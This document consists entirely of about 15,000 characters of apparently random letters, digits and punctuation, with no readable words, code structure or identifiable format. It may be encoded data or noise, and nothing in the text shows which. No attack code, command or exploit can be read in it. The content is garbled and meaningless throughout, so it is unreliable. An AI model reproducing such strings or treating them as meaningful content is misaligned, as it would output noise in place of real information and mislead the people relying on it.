kVu4Dn9RV@(O)TWE9|wrrA4q-T0:WSSiU+BOX@/BAU9)dER-S&oIL:NJ5/qSoyO;urBCDx~FWJUsQ{F6^E|p49%@42T}1NIi{+y_o]y]2+URBiirR+{e{(N5:RYhwsiU~N%V]@B:hofC:I:6sXLVOt7Er%o]r}VVE&o@7d5{{~OKywTru/t)K-Rfw~{p~C{KJB:ASY5-{Ti~5(:LLuVA9fF(EwO]@Y)eLxxVWO{XA/5z}Q(O+E4-0II@z)wLWz{+DoKD9uLrrupIAx|O4]Lr4Ax6XquY}CTz-s6CUpINIDQS9KRF1O:sDQqpE|N|iz%]_&R~DB:Kn67/1T%n0RQhrU+9SKo)Ln(EY9)k/d^T)IntURQznqJ{rpBfDk)}Dx7Nr(@90h6nXIdw0VU(51{q7_iA2dF:XuR-tSdL&i;F&o5J9^@7pTSzeIpJOiBXD1dfkd]Y0N79Yh|k{xB%EDhiSA&h_kJ1sk;9QBL(Xe2IoN{h7i0;K7I%@VqFpN;o6DtXK&~;0f(1oRSep9KX5:Tpqy&q(RrNN@F1@FJV%rXk{Q/D/%nAYd+(4u4Ixd(p:XY2/pXJseTtY9FBUA7NKx_rutArWF9f@/LUit_Bz+~W6__(h|n~dohNs;^]y6t-XTq((]SuT-x~9956u/L+{wEIfX6-K72ff0uw/YkUu7Vnq(Q%}wVB9)7/rYWorE]LV7OC~9Lrp7Dh6+nfsI4{wwpSq7}^s]R5D)z|4ueJ&WzY&U}4&f)ES)0{rfJS}rrhOf5D0zt}BBDh&p~0x~Uf@B{|BVCrAt0Lu(iWOxiW2|Sy}]ikohL@}(69Cd1n^&)LV(K&CUNd2W@es)NF2uEQIkw_&p/TD]4T-x0|2zQ~^k|2BEBE-VYW^EAf&YOkurDNxkxBIrpoDrN)hr;J^6AKitB:2ey}wVI]Ox&pTB^;&ptRSz~q-zt5Dp9rsdU~^(tVONOJ6p~6-]NrSh{r-CrUEp5X@7kiRx|r27-&Sp6%-r4+-6]J^utOS6Wzo/sp;FC:9@]fk_rFEJ}fWR@YI^9SQEu2n0-iBdri5ER--0reKJ05WDTFKF2O1Qxu7~Rz-hIr;Ok&nFOVT^9)dEodsL~NzR9Xr++rQ0V6}KE~4NnweO-)x%+rI^~&~A-t_QkXrN6~KdWtBFD;yN95qUC0TO~:V{9@x%r6KJrIqEr1pOWs)Yr_|QTX:Luo]NpW1Ju]-oCeYO9Qk0WKq}R{xnIwhI-^ir~CQ~@w4T9:TExE_uE~qFo{iqws%z94Y{oxCpu_16kEC(JxK]n](@U&x;+]2AUkFpOTpED0;(WtVB&}NopCyqC&z-u0qF&6NAoyIyI^)xr{5_-yFdIq1^~(WE7{2fwWiWrEY^9EqoOdEFAyI^ypK;xxzJ}YBx6zeqwB+^zYz2o]U+;Vzn4UhRwxki(I|eS]yJ_r@tKAd2-r@V4Syw_^A5N^di0z9tL(+fF6xW-;9dfSSsFBdtYreNBpEVVyW44d&Vq-x|E6(+)uqoBr1xfB76Ah04yW+sSp2S{rUT_y;zI~n{Yuu1)k-r@z;zRS&VRYU:TYfSFrF;}i]A&Nz%z6U+SrwLfhXw76ULQh1|9I+Xp~6X;6d%5^7q@W:9y~s24NLUsqS}tffk&yNpppuxXJQ/5~qewYWexYz:QyN{4r7@)6&S%unS^xE0U^z/K(UxF+FKDA0{AYhI6qwon9/Y:-W)}n&-9Iipu1}kBL+I@d9riUprS)42p_OE1k~^hUoV:2nkCLpuE~KE^nw7ykD^XTnJeO+q5ppq^VnhDRBOw2x+o%IOrOK6;A}poKrtzD|BYKh2uNROfCVShDdysBT2-%IUC)nA%X]B;KhrdEOk|VSOJ9+O6wzEf@TUR%qquVAC1p0rwdzODhIrWU6]9e2h)19tJIp(twRe)VhrEzru+~z:Btrr79+J+:K:(ehJt(pq:;wp6VO&(;|r@N~p4d-Jf{&E11U6Vh@+YBIJ1IwEf6opK1IS5449nFrh~Qd-zuS2USBN9U]OiYKSJx}OJeqWNLk9JWDCTiRqxFwue-s/KhkOs-]FT61pziq_Iqx(r~e(ru]Tp]AEDS1Od@QOzi(^:1u6rrnrzJrEJ-E:q0Wor]zy+7/Dzrq:drqzd}iA@1LJ4LB;:_0Tp%s(KX)dW|/%&%1zCBtEO1DKx45EArnY&BhUzY-r~oeD:DNL59|z|B~pqS)Iw}ifKyn_^6)Szq~odN~J]5tWpiFIIuWyw-9IrrCBkqtEIy+pz1:_5y)Tz1_:pF~VJkQ~2e9SuQ&@2h(_:xw;zsDVEtEiO2q]&1N;I40zutp^W:/kC_DKCeez-J}%^1DFpS_K:Wfi1ywxzs{d:;pnI6kY5tdp1t^d^qV^d67kiWz-rrYErqW(r~{z/{ExLruxQrdC1OBOdz4e9_oz|YXeQLt2@hfI/LWkExWN^pEs}YnN16pC&YrkexXOBiLfYqeRAW^st6^5}x45Rx;V)LYUJUxERL~u_]_T_ypQE6@JQL~Y]+~JQz+pRJd-K;C2~q{OfuE--hJ/)BxxzrrYR_4|srEzCErp6+yX2u_6w_Q|f:_4(fT7kffQQExXwLrr;EWqB_NSqxioz_piXrywWA^S(B-;A^iVsdWI;yz6npYF]_KAF_5h&SYK]]7o{h-WV~w]D_rsyzRL%xRU}F~9:x1+wL@+LL+hQ:Uni:sVDSJJn^s|TrESOrEISruzTV{Lsu_0S_QWFTARJwr4/9/6(X6rN{16EptXF|-DO%p5T]p9-yRD%&Iy%VISD/KXL4USh1Ex~RBXQ++N7(tNY_2FY5hzn9RXDx{t&6:J%O2RrF5_T+RCQLDLC^Dro)KDtCsCnsU~t~WXk{Chp:D|rhrJkh{rrRL-)o1xiwyq:np_xy{R{yo5}fRpO&SruLI_Y|tY+I5X_x5JUzDOE)p^RtrhN9@6)k:rUt5J|}(EULDY7y5y@J:_JUJF~%AUX55zo@US_hAwhU1qrILRdnrRi}EWYVkR(7)De}k-A1LxsN1^p;Uqd~AxIVDR~4Duu:yDisiR5@r(2I(4yQADOF5]+QOrXoDS:qz_UeIR06t:X5K/D|{DuCo{((Qho}|%{eOyy^1I5J|-1/NiJC}KR)}BB^heWQI79^1otEqoBz2W:p^SrN)4y5%hSIOzsRD~sxSY|-LJVCfT5fWOuz{0k^4Wy7x7NuKU{t;{-qEItnzk{6w5rX~2wy%pR/KK5o|kpntERQ:N2KKi6V:6s|0_rSC{d9(OL2:W~1p{+7RFi0-@Kt:1rJVO55:U{O_fr4D1rEANIpOK}WzEtYDey9wFzNKinxeS];(INwqW0E&EyWW/f~wU(Y%(u%:ypqDT(De7IFQ)rS5XkBK0D;:Sd&y&]oE^nDxJL}6RLs5EwyNd{27iFWq9BX5~R(:5I]Dr(Jkz(O)i//zWd@K^k7|;%x~{YRxF04ewkCe5sTu62@7hoU_dWTJ^DxAS^rx%StU_Ux4B+sUDsh1R^D+X|--Vi0t%)9xsqYWphDxeIeVsffQVU5~{JY(s|r+W6~^5o;^76-+dqTKoyhF/}9&qQ|itC@e{u)|^4w|An+01kDyY@TCD/e|9R-+R]~hQ1DC20rwN55zI]sUz_)B^Fsf7}|xL&SA2R0xywDyww:%uD6z+BxnsL7YEuuF6-CVnw(+CyE;F10+_Is&JS_fn19Wn~R7{&6YszzR^^47woX(UFFx{@:C;7w|w/CpEy1e7iyWh~}JL}rsno)h(wR)2WwUsXshN7WCDRENXY)/-zNN6;~tCi7_4N/1w{oI+X^z_f{sDDVuO)+NB;y&S0C2}5fIL0B{Dz:1rknRWru%JT}zo;A++I%)Rt+5FJESYFt6&IAI:tf(@WyIdUEVSw@hdpJ4k}4%nVw%n~)rn~uYn6B6(r4+W||r}uS;RnUQ)SLIr&+;zUIfDJ0wo26Y9xW_4A9RzL5rw/7uw{CT)y6T7fL96WW(D0J1X:x-KzTFFz9)&5yD]R1f5thrNUd_TBt_wBIY2p9(tftJWti)ReOtT^L:_RE6Y_B@wd4YKqCoKC(KL6I5YqAV:W|N0oWD(rQ_6n5Dn-KDzUWInLW_1+EpI|(dUUNQ}EBrrEDD-2^C/0BY2_7iCh&Y0IpSep_9wzx;(yh/XOD09;6w9_16e_hyxy6|{y4eOEL@VtoT9^0}/^&-J^UnO~oeD_;)SyXOdY/JLYSJY&IVz%JW6~^(LwR)^0q;-{r)r;BY_YJ|xJ(;7RO_EIt9rXE_0)C|{;:X2L5Q;5zT|5W0ork})pRV4Fywq4-zr]Y~+rC&F@TeBrx:]C/RrDxX0I:h(_7|7XN+LY7w-usUXh0Q)QB0&xRx4D%ip+t/I+R)4f&:4Fo~sfo6d~u6]_/e:(04:Y/seV%V4;e:yY~Nk1_IK]]uzrLs:i_~hY5xysOKXI;zh_LB&_A|&pude;&9QX9tU:;JCe9N]X{5Xh2R]r%(Eo{L7%/sJ/9F4QxYdQKYk0x|pVBrh@BuxSrrnod]xpwLyE{z~dxT;+/ne9Wy}Q&F7%7U20e0S^rL@D10@&1KS:x|2nX0+U26tWT0y61wp-nYqOwV6Up-qqK]e~1&_^{&z5}x22KR-ILirq%/srdL(6E2AW4@S(ISFQ4-/7V@_YKODqIz&A1^}zQOd1{iA~1sF2nQs6AKN45%;t7R5/oEp5JfWWQ_ktrxyIuNyBrr^kOuu@wf:EWrxkS)Az|n/r{W|ozwhWVkpDpWkE{Ft-(ihnkwCJxxqWyiq-Re~+:Ei6Bq~SQz|0-q|K6^pK;5hRukEW;TFE-h|n2/|4@9e)@i_oykhiyChL~e9E/]TOeEToW5wwpdwxXVzD)U@FSEsB{Es{9xSF-tn_-ynQ7ds(I-9h_+xr&4Qe~e{p&o6|i+u7)/rpO(:zxrpOyW2}uIizkhDo(VWSULdzEhpWp&tIw-_tk6~rOi+iJDnLDrrJrBewhDWx66J+(D-{:(i);^4ULo(%5(T);2|0izkw2xhIq2O0KyW]s6}zh~J:YwIOBdfd:AO]z]-r^TdqVVW]JeWyxiozx]uuTQpr2dnYL+whR_od+QD6r-;E9;^29-T}7Uy1/9Dz}-yz@dFVs)_h2Dfq(-Fsk]w]D1q@nu_6Y9_~E-IIrwhp01fXD5/0CdO;S2OS@)+OsDouy]pq4w7CzDF_s)Qw)OqLf)&_CIX2(S@O9DrW(~xrOVOzwrroWN6DpQpz26J/&5@tN5s{KQYK~E0-fKWq5B1EF9|IAJ_FV0Xi-qOz:KEOIzzTk:5tdd{p:@]JkAU:9A]6]L9It&UB{W(Rf+Ri4wA4zxIrh-y-W~hLyx@xx^oVthEzupp2f]fL}pnnIW|-dtf7y;dzzAuF_t51s@-^LWeViCCI(R}RxNee-Ok4+xuW^ESEIV;dIIID1+DIK)e&9rSD(AIWy+t&hr2rWrezrqEQN}Kf@&-W-JnJhSopiY+VUJSpLhiO0s6&SiteABx;D}{pifF/%ryJB5:Fu&i6_DuzJ7|e4Up_UUd/-Dq}OdeN]OO@CAF(WpW|+OziEinXBN;uU6F6]69CWVKOYW+-hU;iVY(@+625@|2W_5R&CW)z{FR+TyL(SzODWty&|C54-%piIiRudtRue9+OXLLLS;Y-r9uzDIpDEC(er(rhn-xUW]|oIBhr+ee62WxISSB;dnKz))S12:(2Y^B;IqFV-^iRET}]u+WiAu+s&6(pLJ+7Tt]iJQwOWAA}5qA{pO/9}qKzknX]VpWW{KiShfpSwVCzdE(WR&WUT%hYk26-Sdw6EhU2D:6UUURLwt:41^k|4ERAOWd-ep79;y_{:dK01y(ixE)S|/){uu0ByC{NFXuD6Tr49pRxx}Fr^LBe&AAq{CQf-RxWtxxA@sz/)-U+7F)qx)nWzYX7LK]I^(dVNxRt%]Kr2z7-)Bn0:pwEL6dN%TkE9EW@f+eE6C]6(YidBy724yyxr/L-rk;ERz(Cdxfr;;-:k;xOoDW}zk4^&^Uz)NrxXx:XJ:%5I%z{%DD0o5|hI(Oe~rO_VYxz{ox6EWF+R]/-|Bk~i7pI]AL1uU;Q&_+B6ntER2QX|Bp{q_Q|TQV}K(_y~+i)s@_^s2XJuSp_(2f/UJ}iEq/t^DOWe;r^h-VDs%uELL}d_OR~5074phC:]B+EhT6y(+BuO-_n4kNz(nw2}C/4kpzD7tV5-r_S6_fxCxr;:(D45VqiU2JoqE4@p}DJ0pokd{x}ULE;z1+@rpuFp-sX]kyzS2Uyu+o&OiusI-5_fh1ofrwktUsCV%J;u5E/rKh+0zB)o}9YWVftJzDdz6eX:RW2x~yWWi19Y7OYre6YA1x}DI+oSrU6nqeE]pp6K9ypU_4q|u;]V+&q-UIUCCphCz0ruVoz5~uk~}LuzEeq1&L}4uTk(}dU55dxyC}DhiN5r+0hykyWIhiz@xV1yhWUOVOB]D(qRe_+oI~02zB^d96+(D41@y^zUoOYqNsILuArKhhux0|R~|CWOVCIxOVW|]qnkIu~fU(BiVJy@+t/%uiR4eKr@U(y-IoTuyuf2-~p-xEWKiWf9tz]C9A;A~pT1S-EuduEtA]-i~WOTf1N-J6Ao+-69%6y0;xhEI@X4w2CLW0pokOWESUrxk@AhrwknoDDAD-T/N:Q-4RTAzB450O~xAhw4@yIwX:I(QQR:7Y)O&XCfq-2wqY@tKI^k7&++6]-94Tqf(L|nhkLWWC2wrr;n2xVNVD2/Sy+BUNY7yXD6Ithfdoo-yo(U~diNC:zzCBpq~D~+U-DrARWr+dwxI}R6EN5;)TIh1fdXUq9u&&J&~I^T&L07K:w&4tEIi}JOupRJpxyAtrpyS-ox^EBu(;T|ExApI0)1K]dz{D(7/u6:d9_oAWC}yw]{5^ThtiU|xq2/xU~)CQD:{)(B%q@BEi4up|Ey0(i7pVWUO|1-o4xCz(SN]@ddLz-oWBSdJfuTENK}ReD70Biu;_nS9]4^55K14SkVFAA7hK)NukXWhh~|Et~:}A2{;I~rs|y7t]5;x4&rC)xhrIfC%TFs_D:~O_h2|~uNu@]A_D6D-~i{2;kO+YK297^o6hx0t-f+AQ]WiKKNLUqLpBnOdWS@IDx^uzSpJC~&Ip+kr4r5YpqONE&A44~I:Bq%5AyLBDJLtVySruCuAsuzx;]Uf2ABe0~x]^t65K1|A4AiLoSE-fRw4n;0hC_VO+eDXxU&BUrUD/Dw&i5oyu{)w)Xk{i%I6wDz{~9FxSpVRpY0SI5rA](5dq]h-Q)h&eN0t:BCJ]FqB|+U%{W;+iq^hhE-oIrI)1^R6WoEwuNEECI^;+qOd&zJwXu9;@URC);SxyQ^V:x4{qiJAeA4V@)q;U%2y@Aqn}Eh+1yBpCCIEO|7+|}~OrrUeLtE/xV5w_95KhOi-rr:y|;:RW&SsS|C}|WJ@6xd2;5R9ACziuIExVutq6E;Or)46Y{IV-uOJ56~EDkJ+2@+2y){0I)-Vuf9U^B166i9rK-AVokTAX7SI@5rkr4|Ir4JXpT-u2rTktD))xDzWXRTYRKu}6%C&Qii5ViBE)e-xoX{A]XJ2p/rrE^6r61fI5r|y}|i2IfsJBh_{5K4%6dFqoO]Bz/kCQN:Or9~Nhxyz-p65QwV)FkDWz+oBz/)uQyzL_]z(VzV/:WFE+BWrx5JAoDS}^tprox6|dL7~yf:^hqrf)+eICUX(yu(ERJoD{0q;]I~]t{I{oTsX]oYJ}J9IuDzO;2AwKeO+41@okN/ie/QJYhr@4X~dyD}fph/{1EtyDi9B&O65~TWK;+kn+trL(:X&7~xn9LWDuAkw_L{{n2D7uyX5iR;s+nLIy0f4|e1qQCFkuC+wpeNt4kpN~)2}fE;r;_Wu9RerYn1Oh5Yp5CqeQE]Dkrih7}s:%71sJwe//iU++{|:])@dhxw%ENzY~F71uoe%i-&sUu~Eufu;/9eqoeh:4Q-|@y1@^&utErNIY/z709xUNw{r}Q]}1EL/%1-&97w))Q7EW4]1DQX(+%(XRrrD~sJ+SEri5I/K%Ns/Eh;0+xYYw/Qwh%uXpNyqCor^BK6|ULK^&fFA7rhO97xD7yhs7yFsUerIp(:&ETxIr{J&7f0xEDK-pN-he|)uu9psED]S-N(EEDdI7^;CY-eprOt0-V(9rriTeDxsr+oRrWnruw6Wpsix](A4fR4op42~k0Wohy{udQ@upSroNS6W)|nRpSSWBB:]rsiTEOr@N/x~p}TBfB%oh|VRNE_w/RJYkWU(kx)K~Ry%_uNdY9UwNo-Qf07irr^OoRqqO-;kSr~2TWUo_uyzS]Un69UtVkinFhN;AsDpEwDYDqqBYkKyEEVESr]h}oYITW9R]-qs6uNJkWq]h^|UopkF0OqT_uzw0wBY6W^SVki4AW:T~s6O^]L(@9x/SIhNFO^T^x0^Skdx(WuOnD~;0rE7WEI@-ry70rk5KuN&}s({IIIN(ue+6Wr%N-4(QA4QrW)rLI9iqDeBkr{0LWSyqIxCd9xK%r9w]0iKVrE%WwdX]RyLzE|t_WRS0pwfURsL@uyVBreR:ueNVuywpWX;6xowEr{_+hTQ(iVF{|R{A&R;{rI@IeQzun^IS(69%4pQxedIeCkWNYExQAp|i2Nx%Wrd0qp4yBz~RtYIeskIodpfW^^;EOS|fwy^X]i+-wWx7}pQedu^N(]X|npduNE6_}BWuU^txWS|_L6tu/SED@(w9~rEI}SW]Aruz_rEi@Swz7xBzixyS2xiUf+I2niiIy~t^+Bfy7qINe^IisfVy:WeB|WWtNx|U@YAN7kNX/pueJrxpFxtiBSWX/pE|Xru9@rweXru(O^I}~E+)WS_{TI(|J+V|fy0+ni-6yr|xQY];O]Jt^qSt&S|zs^tSfuI}Kke-;WrUXYIXyy5L9ECO/SIIw6-y:ktz^rwi%SE7iSWXRpEp:w/60-n^1_OqDS+q0%DqsQnxzpJ+67D;Q)WdS|oUw%hSA:U)yp^En(oiU9Dq|Jhr+4J9~+DS(KO-69uE~@h2~(Rxw4rrD)nS4Yh64%JrCnrqi2rS9CJuyu-9)O-ruVDqR}IrY^n^TAJxt{++qWCx+1-z6-pA~npr6-D6Q:oEDoJERy]~y@UEQ-UxAsn+iCIrzek9BfqETIoEREK^UEodhKIr{Nu9wXTzoep|hT-2%~nxt/Our]pqu@I^}wU61d+S]rnCO;IS;VWSefUxeSn+SLWfT1SIJ0W2UWpJ]_Wrp;Df%(TO-BIO~|:Ik9iru2IrwzrE4-Uip0dE4]DJ|Q07w|I/KAY@p%QBIwrD-(+O+-9UK+;W+_]0r]9V~@/@r]/%-Ls_JnkkIIJKp~T@dWAp90%O+K%zUnq{OCDpi(hpWBAU@d+iWBQOd~uukDsLdr}yU0DDd~QRIsFzWC@JuNdxSI)DkQ7@:&{{zqfYJ:r@JU;dU|JV-nI@U_0@IE9KdO9:dJk@dfBzU6q;6-E~oYkru%{@:XDOdk^zrk&;~NExOSAdSOp6&dYdJy2A9VkBzVw0W@qF:yDIUXpxWDWKUYu@d:wyW1xx+V{^+FAYdFCECd+^OCFI-(e6OwWNuNfBKRnYzD6_u;7Y~e+kS~^YheRE]Ck;Ao)^-|BVJA;L+5u^+uKVX%isu:CYXSE(J^IQV^57SOQKwO7yrkJy{Ex2tVpQA:X@5EX;|]|{y:]0%zS;}]wpor:hIrw9kL|y6UEktp|OD:FSu6DpC^Dir^;{7SE7f:F1z^^et_dr7ru)q:5%E^_nDzTikhRJtx_/@B|d^f/]4fTxT;U9eLXD&(|1(:OS5rrWSupS7u(r4xLK;z}FzBT]}O|0qWW;0-WzkzhNrfwSRzs(^IU44BEyNxiy9xszsLWx&ueKNIf1-dp%XpuRNW}0TzJhhrwr@:uT9YN2XOE2JOw&COW^_^N~qLQNtLf}%yUIzJu66OW;y65JEx]--NR;NpYi:FT+2rFe{OW(0y|W(w/:+eOi_)|55Cp:k/42uLVS@]5)+]Dfs~|ye{xro9@E6XJY+p~kUz&rrdk;if1w~-E&dCrr]N|U/NKx9W5)h2^rE5riQ11Xd0D;rNI7~5n-LU}5T{~AqhAEo;EX2Nnuer)X/rtq4nIX/-t~op:Bn0oON&9){yhJ:9R-hKr7|oUL|%B_fohOr+z7I9dzpyDhoN|x:VD_Ri{_4zA6wi]e}~O+0~p+-yI92(TEs06i1d5&enx]yWdi%U|]xFUx(+z]OIDBTWp;-522+WCD4|-_T(qxiLJF_C4DYsArXdw+RzDx{6)XuSCYiwCWdu4WJe6yOOixJz4w:uT|-nh~CSAFK]|/R)p@{&5NB2ST0p2}tn/%R+^YdxF(0n;f}B}(~wn~xTEIkNTerCkB6RNFSO&/yrdNOrdFt{wx5&^S:/|^J(n65q;xdN^WoLxxS1ynpxwBRd}u-:fQBA:h5IEVrppXyeKp~{ffo:eEEBX5yzI(r_fEy:sE]WXt]ytyrr49y;5XkE@w90)ApOIStJUDA{xI1]&IAy4q|/RI6(dBrq99w^UL4C9x5sOOxpdErOQBw:7BO+261s+;Tzw--Nf/t@wWt1S@1K_L{-9@OW{y4LoD{)0Uuy]WI/w-pp0]LfwEp/KpW;^FDhRzy%+VLkDewRIUUxsK-Xrit~CDpt~2+DxefukhX%ouy}fwi7Wu1sIwk}z0L;nwA}S}dYVnkWW-wy_y~x(kr0@DU2~N99~p}w~]C0{k:s~FQC~9ksI@^]@-feiV9Jw/J|~yhsizh0|ztxs|srx;N0|uyAJW&0xIusBsFE}R_;WC_he-}(WNY}InqW_|A@nSfr}z|sAyh@(|~}zroxREus~sA&u4uL|R~yw|R}zn~+zU;sBAnsVU60+nStBq;Fwt1k7_t5|Vk:9f2hw)U0r%JpErRB+ut7|^0)&hxwVn]t-Yh@z9Ys&(VAC&ty}+|s-DReUt7s-in}Jykx9YUXUYYFe)y}&OLIxU&OfBk0|OYsUO]0WUf5BOtsdw-&|Y20y@k_NRe4+6A4F&-Errx9nurBBrE{rtrrrrrunrLprrr7/pupkkE%]hO-+ho:tCW@;Cnx~SJ;yyUiti~SRkU:)yU%p^0q+|K;qyE%Ohd:SyESDkUxRh:iC2+ThFnT]qJdk21Qex(ewCTReRoX9R4Re4({{4(z&}NIL0F&B4T{{to7+Tw4y}QY]oN2Un%C51;s_1/wRqW;Wy-S2y76k%e4n|1K{|XD|Kx%7I&25re)Cf%CpWOy2EppL]996W-LUy2EKS-9Cx-{7wfnKy^FBtBVR)e}5Uukq5One;W1STEhpT0SiEYJ(RTN~FS~rJDAFhks2;sBzCxJfT5iJ|S+;O0:fi5V:}dF-L0nK{W|ESK~dDoOfi1dL@)NO0KJAY@xF@17T/4DBSX_EtFR9(2NpkWru::Wu7D/n7ItoxId16C4WJ(E-pnW2E+KBKt]phVBw^wy|@yRnu;(Awq:EY9DO{hyCSxkIfJx&hqsr~roUz7EShr-kxRp{KfkwpV/7hh-W7n+1D~yxW4pOn/uSRWh]Tp%0N)|C:DWz]rrrYyz}0ryr&yE)LqrpVoI2nQ]2B%xpurD-kqxJ6:AJJd%~t/Es6C]S^zBrh^TssA0E]^CpWCoqNFYuCxC@h]K]{r&--WUrNi]7hSVo}@EefJCwpoXqD+pw:BEIrp;V&U)U6JR}hhDuYoqkkpI0IOudCi0{DAOh;ir@rW^Ted]Ex|p-R}Le|/T^V/{hDCB+99tt]YW(WRRWN}0h;%TI]rAedNfqfQTuQDr|sqkDRutBJ]fYWY(AEWk)C%irr9_:d9wWtt_INN+z6FT&Usxk5+urw](%B-ihCR4zozzy-6VOW&-Jhh6wk{6A}@xE]W)hWOB~-:k2f92Do-f}Y(x-d19~dWIEqdVoo6EkFxp5r~npE]OWhfi-zo}zFtxC6+yK-E~S~hI1JuEht9wSS){AoqF_iC-&U&N|;6tfWfAF@VV&rsO922hf^O^^+rBLE(knnCn~&2:eC]_Wr/WQO(k7hFu&sTiRkk7WEWBS-yr|tpIWpzz|x;hqODp2tE%xS]:zLWyY)rwhhUhkk]C/W&0~F^kOf+]:z^yYE]9C:S%S_E+^hd4o)Tk);Bf55|9;dN5WX_)AOD^zEzEEE)fzEy+L~%zD5x+z/^)r(LR~i0@VxqR2D(]7667Y^]@V;{^nndV1n6]Xy5tEu~XyKBrW{Nq+SS_R%Nzt7-XI:oh/idN|R9UySt^FA]oJ5ef-r;sQRr-fe66R&oBUL6^2EhO;zp0tC2:Wd4%5zLkihdDrzo_T;CfxJ-5U:p~:Jf2WLKheyuKLrK6C/^yhES6rD%Fx{sUW0)0~yzsiC(~f:9Ae-zYWpWJ0+@KdK):5t6iS;hr7z2)iR0Lh_/IQptnFI{{S(7s%Esr1ru5iXf/phT/%/Tzr)@r%owqrdtp6]kdW{ikf^6JJRs^A)L+CS_NV_YV&5s4(UF~xV:Bk0Wteh(nE;ozBWSz|_pdknpSi0Wrk-x(0IQw_;Neisx;iFCLFQdns&;5VD)14pexBTshY-Qy|0uiu(d&5EAFCC14SuIX5QiS-ff2t{%1SF2nU)2XAL+L|2_xE10}qf%Nt-O]0Ou&rqBnDK:_Ihio~eQyn6]iSOO]CB5y:/U^L7o)rsu;:++}z;(xrO|ex5RJuOF|QdruDwEs5+wCu@x9+VI4p4IW0q4IN;S+s6pxtW&R2pBNOJ4LqJWwA9e]xI1TJhYTihN6-qo5QzW+/h)p;x@duS20hWX{~IE|9QD+pF@oJ{UiOJriJT+W%{1AX6O0O9zfy})wkNIU/NJ:(XqtE6uBW+o%{D-0u~2xrnVDrrRto9;6oKrx(fdhQ1sWr9z(J~4JzE9dT@D}X(wwyz|99C1S5uuz/BOppd;L+]S62F1)]urrB-+kNVxIS0Q&xizR+)ek~Wx5@Uw@rCEru~Vrxp+Rpp)oh-T|BE{-ekR&zAw50O-%D^T9yUop(wroYkwOy-RIO:AyNoEdnRW}RXhCkuYrpp6&Ipxn&rz&q9krwUTRVK]JIe/(F(9s|4+E}+7pE;@J|dN}S4CY7{0frkSWuuRwSW)6E4SWVr2peWy{zk4k_(JA52J9/CrI%o7yE7SB6rRDDUIx-6OhkRyW2wd@kx+{:q&]xQz}DA-I|VR2]x:@wtR%)x{~zRn6e(qk&0yzNUItArnVY]EBJd}qTTO6u2RA5U6d624y&;EsrVudxF5E||sF:RRoW5d&tWVJ~2sxFIT~]:VwR9AXXALtYD&y~QA|h_fxwIS)(Bod]L]N)OJYQYJB;rIAInr1{RoFE)yz|xpB-I1ehhrOoNK1IX-iwLzWw+nWX7~dF:4XpiEL5;_RBDLOAL2hw~RTpx+eIKS}qye;EVkEk;A)Tpr~;WQeBzzk^So:IUdB++r7ow](4Fuy@eVFY09n4p{Oh)V^/SF~9-xYE6/6;/T+2:o6:t_k:n^:S+uAp9uRB(h&7;y(L2xSxiiIB5-}TzTI:yWEVN@zW|&^uCxLIwTY(Ir)_%yE+7Xrxkw/B(AhRWps;A}EY/I@dfQ&OWY)9}nxuAwBqi;S}z-N+&DU@JxqdIzDVToE~FEY^Oty~42JSB/p~hqyF{uqF(qLWx5n_C{^+S^6JUWp5pYV0ip&hpDyBO;orWx226Y|V@ki_@fU@EY&nEWY1;Sy@x{yi&^@ExUw{w0nKF~h4equd+(]6]Q(Srfooh9N9|YJi^/:nCEhr60eFwh_s%rfkNWIz+ekx]S%r}~x}1qA0s-hVY6JC1Yr_oRUu]R5(t{D^^_xT}e%)ypeSuS^QEVSYFVD1O&+pu)pxs-@ypW]AnX7y)fi~_e0)nB;-4(050kxx(dYWfAXJ:ks+(Qyz{VwAxLD1]pr02zR@-dKnzK_eE]Fe%)AeVkixE~Srwynzt;o)r6JIOERRNCOQrB)BYFV9Lt&kN{nRCfy-I~pXuyBn45uk&t4]+/6oW&oDrAr/o_IF+o)y74u5F~6BBO&IQi5tJ0;/B]Oii2dELf]WO{SEu}5KWOrX{KCi}_]rpCs-yF+kp;0}]@+-Eu6rFR{hi0NECC)4qf(}Yf5Nn{~NV_Fk^O++^{^S_2sF^7RpXIfJ6exIunt:YVipR{V_Qrw{E9txs2X6(4)/|tdFKD}9_k%]S-64dn5|9Y{o:k}f{Lh)7_y:eoi:)@@WSV%{nW}IDIS0C^Xz;otqqQ(o+EUXKnOXWXW145Dh-e{w@|Nz}R+5he2S0:2FuJs-J&yyLO@ps6&qEBV)(7U_Nuwqn5e:EEWfpI]{+hLd;Ixt|nCL_DD~1XnzOr~kBEt5@k4NQq)t{Bh47kqe;n0fF;Ad01S;q%d;2d(NiyzD+|iKJLJxXK(Ir&N69kdCY|(9e-Vuynyk+rK9WWVDeVuiWxO^d:q2dK4&-:1&t4z&p~JWwtU^Y{WI(S/pY~O9Y6%kY:QVxx)OpdWsp)dkdoXpuuX2p5NsYI2p-oVIYCV-/4wqD@_uDT;AOCE-Q&L(Ui5xFTXWWp9~}qNWT]WEpu^VBAh~U6(tIrxkEw7i+R:0OIIkurE0~V-;WDqFqx;sEOA6~0fqATsIF@n}R2UR~}5_~}O(f]~1NOY%(s%^+]_kq2/:oI6z}h1DDAV(nrpwBx_|J-xfhxxVospkL^^tWWW|KW9A0WkW-9SXI9kk(9ESKrp2~@yBQD;y-WzXUONe(9zUYWS)fRy4Y9Ssy-kOixxo~}]k+qYnU}7)~BLNOhpw{wNkzuSI+x{J}INy@xt;f6~dRCWdnuSk0r;Cp~:K:u:6{^@uEVKzr07zUuF6~RXWSV2Ff2URiEoy+h}:]0C}NX%;f|pYK&E^)J+h%o(^7;fWStrrhtfoCJuDkY+yhFpIUKNnB_WfwuzuC^x+hYu:Wxh:J}dIyxd+/Bz+rw^ztAdz:YpNOhf:](pWLuf:z^xx+Txz6ouK+26u:|puOT-wO]hK9Yh(WSqKu4ztE@Af:@~S]pVNSfr&]tWohduQ(@ExyVBWNp+%4~Y]qBEFt5yU+XyX6:AuuSu_R5+FEBy-xex]NsA|0oIuu-ILrydtV4-+(~hX{oUBTp];J^Bf}K]2w/-0-|+hdtW}%K(W/^f)1^W(5LuAU0yz6qY|S]xr04ukw16WE@f5rA^u2Jh:tNh69oYI9Rhnq(6&h-x+C]ruq&C/pTE9-T-Op0%prp@JrCusrCr9dnrrpo+Jds%JxzJsxx7s^B{I^:Uop29iS^zhSCS960&^;w%WEuhpS{1SriUp^@;4|wITkC0n;-yAU}skkd/iki1|&pLpkXB]kBdDqrKrrWwC]4SiSsRhzTi6ux]D2)~RqVyExA&xhS(q|6KwhOXINEsC;/N&C_CB+2}&d;DoA)yAdW%Dd9x+xCEpqD6szUqTCs0|6x&|Yu+&wU-OSueI6pSU^WyJ^WFr^ixo